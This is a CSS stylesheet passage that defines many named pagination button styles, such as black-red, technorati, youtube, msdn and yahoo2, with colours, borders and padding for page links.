div.black2 span.current{border:#000000 1px solid;padding:2px 5px;font-weight:bold;margin:2px;color:#fff;background-color:#000000;}
div.black2 span.disabled{border:#eee 1px solid;padding:2px 5px;margin:2px;color:#ddd;}

/*css black-red style pagination*/
div.black-red{font-size:11px;color:#fff;font-family:tahoma, arial, helvetica, sans-serif;background-color:#3e3e3e;}
div.black-red a{padding:2px 5px;margin:2px;color:#fff;background-color:#3e3e3e;text-decoration:none;}
div.black-red a:hover{color:#fff;background-color:#ec5210;}
div.black-red a:active{color:#fff;background-color:#ec5210;}
div.black-red span.current{padding:2px 5px;font-weight:bold;margin:2px;color:#fff;background-color:#313131;}
div.black-red span.disabled{padding:2px 5px;margin:2px;color:#868686;background-color:#3e3e3e;}

/*css grayr style pagination*/
div.grayr{padding:2px;font-size:11px;font-family:tahoma, arial, helvetica, sans-serif;background-color:#c1c1c1;}
div.grayr a{padding:2px 5px;margin:2px;color:#000;background-color:#c1c1c1;text-decoration:none;}
div.grayr a:hover{color:#000;background-color:#99ffff;}
div.grayr a:active{color:#000;background-color:#99ffff;}
div.grayr span.current{padding:2px 5px;font-weight:bold;margin:2px;color:#303030;background-color:#fff;}
div.grayr span.disabled{padding:2px 5px;margin:2px;color:#797979;background-color:#c1c1c1;}

/*css yellow style pagination*/
div.yellow{padding:7px;margin:3px;text-align:center;}
div.yellow a{border:#ccc 1px solid;padding:2px 5px;margin:2px;color:#000;text-decoration:none;}
div.yellow a:hover{border:#f0f0f0 1px solid;color:#000;}
div.yellow a:active{border:#f0f0f0 1px solid;color:#000;}
div.yellow span.current{border:#d9d300 1px solid;padding:2px 5px;font-weight:bold;margin:2px;color:#fff;background-color:#d9d300;}
div.yellow span.disabled{border:#eee 1px solid;padding:2px 5px;margin:2px;color:#ddd;}

/*css jogger style pagination*/
div.jogger{padding:2px;margin:7px;font-family:"lucida sans unicode", "lucida grande", lucidagrande, "lucida sans", geneva, verdana, sans-serif;}
div.jogger a{padding:0.5em 0.64em 0.43em 0.64em;margin:2px;color:#fff;background-color:#ee4e4e;text-decoration:none;}
div.jogger a:hover{padding:0.5em 0.64em 0.43em 0.64em;margin:2px;color:#fff;background-color:#de1818;}
div.jogger a:active{padding:0.5em 0.64em 0.43em 0.64em;margin:2px;color:#fff;background-color:#de1818;}
div.jogger span.current{padding:0.5em 0.64em 0.43em 0.64em;margin:2px;color:#6d643c;background-color:#f6efcc;}
div.jogger span.disabled{display:none;}

/*css starcraft2 style pagination*/
div.starcraft2{padding:3px;font-weight:bold;font-size:13.5pt;margin:3px;color:#fff;font-family:arial;background-color:#000;text-align:center;}
div.starcraft2 a{margin:2px;color:#fa0;background-color:#000;text-decoration:none;}
div.starcraft2 a:hover{color:#fff;background-color:#000;}
div.starcraft2 a:active{color:#fff;background-color:#000;}
div.starcraft2 span.current{font-weight:bold;margin:2px;color:#fff;background-color:#000;}                                                                    
div.starcraft2 span.disabled{margin:2px;color:#444;background-color:#000;}

/*css tres style pagination*/
div.tres{padding:7px;font-weight:bold;font-size:13.2pt;margin:3px;font-family:arial, helvetica, sans-serif;text-align:center;}
div.tres a{border:#d9d300 2px solid;padding:2px 5px;margin:2px;color:#fff;background-color:#d90;text-decoration:none;}
div.tres a:hover{border:#ff0 2px solid;color:#000;background-color:#ff0;}
div.tres a:active{border:#ff0 2px solid;color:#000;background-color:#ff0;}
div.tres span.current{border:#fff 2px solid;padding:2px 5px;font-weight:bold;margin:2px;color:#000;}
div.tres span.disabled{display:none}

/*css megas512 style pagination*/
div.megas512{padding:3px;margin:3px;text-align:center;}
div.megas512 a{border:#dedfde 1px solid;padding:2px 6px;background-position:50% bottom;color:#99210b;margin-right:3px;text-decoration:none;}
div.megas512 a:hover{border:#000 1px solid;background-image:none;color:#fff;background-color:#777777;}
div.megas512 a:active{border:#000 1px solid;background-image:none;color:#fff;background-color:#777777;}
div.megas512 span.current{padding:2px 6px;font-weight:bold;color:#99210b;margin-right:3px;}
div.megas512 span.disabled{padding:2px 6px;color:#adaaad;margin-right:3px;}

/*css technorati style pagination*/
div.technorati{padding:3px;margin:3px;text-align:center;}
div.technorati a{border:#ccc 1px solid;padding:2px 6px;background-position:50% bottom;font-weight:bold;color:rgb(66,97,222);margin-right:3px;text-decoration:none;}
div.technorati a:hover{background-image:none;color:#fff;background-color:#4261df;}                                                                     
div.technorati a:active{background-image:none;color:#fff;background-color:#4261df;}                                                                     
div.technorati span.current{padding:2px 6px;font-weight:bold;color:#000;margin-right:3px;}
div.technorati span.disabled{display:none;}

/*css youtube style pagination*/
div.youtube{padding:4px 6px 4px 0;border:#9c9a9c 1px dotted;font-size:13px;color:#313031;font-family:arial, helvetica, sans-serif;background-color:#cecfce;text-align:right;}
div.youtube a{padding:1px 3px;font-weight:bold;margin:0px 1px;color:#0030ce;text-decoration:underline;}
div.youtube a:hover{}
div.youtube a:active{}
div.youtube span.current{padding-right:2px;padding-left:2px;padding-bottom:1px;color:#000;padding-top:1px;background-color:#fff}
div.youtube span.disabled{display:none;}

/*css msdn style pagination*/
div.msdn{padding:4px 6px 4px 0;font-size:13px;color:#313031;font-family:verdana,tahoma,arial,helvetica,sans-serif;background-color:#fff;text-align:right;}
div.msdn a{border:#b7d8ee 1px solid;padding:5px 6px 4px 5px;margin:0px 3px;color:#0030ce;text-decoration:none;}
div.msdn a:hover{border:#b7d8ee 1px solid;color:#0066a7;background-color:#d2eaf6;}
div.pagination a:active{border:#b7d8ee 1px solid;color:#0066a7;background-color:#d2eaf6;}
div.msdn span.current{border:#b7d8ee 1px solid;padding:5px 6px 4px 5px;font-weight:bold;margin:0px 3px;color:#444444;background-color:#d2eaf6;}
div.msdn span.disabled{display:none;}

/*css badoo style pagination*/
div.badoo{padding:10px 0px;font-size:13px;color:#48b9ef;font-family:arial, helvetica, sans-serif;background-color:#fff;text-align:center;}
div.badoo a{border:#f0f0f0 2px solid;padding:2px 5px;margin:0px 2px;border-left:#f0f0f0 2px solid;color:#48b9ef;text-decoration:none;}
div.badoo a:hover{border:#ff5a00 2px solid;color:#ff5a00;}
div.badoo a:active{border:#ff5a00 2px solid;color:#ff5a00;}
div.badoo span.current{border:#ff5a00 2px solid;padding:2px 5px;font-weight:bold;color:#fff;background-color:#ff6c16;}
div.badoo span.disabled{display:none}

/*css manu style pagination*/
.manu{padding:3px;margin:3px;text-align:center;}
.manu a{border:#eee 1px solid;padding:2px 5px;margin:2px;color:#036cb4;text-decoration:none;}
.manu a:hover{border:#999 1px solid;color:#666;}
.manu a:active{border:#999 1px solid;color:#666;}
.manu .current{border:#036cb4 1px solid;padding:2px 5px;font-weight:bold;margin:2px;color:#fff;background-color:#036cb4;}
.manu .disabled{border:#eee 1px solid;padding:2px 5px;margin:2px;color:#ddd;}

/*css green-black style pagination*/
div.green-black{padding:3px;margin:3px;text-align:center;}
div.green-black a{border:#2c2c2c 1px solid;padding:2px 5px;background:url(../images/image1.gif) #2c2c2c;color:#fff;margin:0 2px 0 0;text-decoration:none;}
div.green-black a:hover{border:#aad83e 1px solid;background:url(../images/image2.gif) #aad83e;color:#fff;}
div.green-black a:active{border:#aad83e 1px solid;background:url(../images/image2.gif) #aad83e;color:#fff;}
div.green-black span.current{border:#aad83e 1px solid;padding:2px 5px;font-weight:bold;background:url(../images/image2.gif) #aad83e;color:#fff;margin:0 2px 0 0;}
div.green-black span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;color:#ccc;margin:0 2px 0 0;}

/*css viciao style pagination*/
div.viciao{margin-top:20px;margin-bottom:10px}
div.viciao a{border:#8db5d7 1px solid;padding:2px 5px;color:#000;margin:0 2px 0 0;text-decoration:none;}
div.viciao a:hover{border:red 1px solid;padding:2px 5px;margin:0 2px 0 0;}
div.viciao a:active{border:red 1px solid;padding:2px 5px;margin:0 2px 0 0;}
div.viciao span.current{border:#e89954 1px solid;padding:2px 5px;font-weight:bold;color:#000;margin:0 2px 0 0;background-color:#ffca7d;}
div.viciao span.disabled{border:#ccc 1px solid;padding:2px 5px;color:#ccc;margin:0 2px 0 0;}

/*css yahoo2 style pagination*/
div.yahoo2{padding:3px;font-size:0.85em;margin:3px;font-family:tahoma,helvetica,sans-serif;text-align:center;}
div.yahoo2 a{border:#ccdbe4 1px solid;padding:2px 8px;background-position:50% bottom;color:#0061de;margin:0 3px 0 0;text-decoration:none;}
div.yahoo2 a:hover{border:#2b55af 1px solid;background-image:none;color:#fff;background-color:#3666d4;}
div.yahoo2 a:active{border:#2b55af 1px solid;background-image:none;color:#fff;background-color:#3666d4;}
div.yahoo2 span.current{padding:2px 6px;font-weight:bold;color:#000;margin:0 3px 0 0;}
div.yahoo2 span.disabled{display:none;}
div.yahoo2 a.next{border:#ccdbe4 2px solid;margin:0px 0px 0px 10px;}
div.yahoo2 a.next:hover{border:#2b55af 2px solid;}
div.yahoo2 a.prev{border:#ccdbe4 2px solid;margin:0px 10px 0px 0px;}
div.yahoo2 a.prev:hover{border:#2b55af 2px solid;}